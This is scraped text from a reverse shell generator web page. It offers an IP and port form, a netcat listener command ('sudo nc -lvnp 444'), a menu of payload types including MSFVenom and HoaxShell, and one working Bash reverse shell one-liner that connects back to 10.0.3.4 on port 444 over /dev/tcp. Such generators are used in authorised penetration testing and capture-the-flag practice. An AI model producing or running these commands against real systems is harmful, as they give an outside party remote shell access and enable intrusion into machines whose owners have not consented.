 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.0.3.4 Port 444 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 sh -i >& /dev/tcp/10.0.3.4/444 0>&1